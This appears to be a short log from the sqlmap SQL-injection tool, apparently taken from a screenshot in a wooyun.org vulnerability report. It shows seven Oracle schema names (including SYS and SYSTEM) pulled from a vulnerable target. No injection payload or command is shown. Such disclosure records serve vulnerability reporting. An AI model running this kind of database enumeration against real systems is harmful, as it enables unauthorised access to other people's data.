 [14:15:14] [INFO] fetching database (schema) names
[14:15:15] [WARNING] reflective value(s) found and filtering out
[14:15:15] [INFO] the SQL query used returns 7 entries
[14:15:16] [INFO] retrieved: CTXSYS
[14:15:16] [INFO] retrieved: ECC_TCM
[14:15:17] [INFO] retrieved: EXFSYS
[14:15:17] [INFO] retrieved: MDSYS
[14:15:18] [INFO] retrieved: OLAPSYS
[14:15:19] [INFO] retrieved: SYS
[14:15:19] [INFO] retrieved: SYSTEM
available databases [7]:
[*] CTXSYS
[*] ECC_TCM
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
www.wooyun.org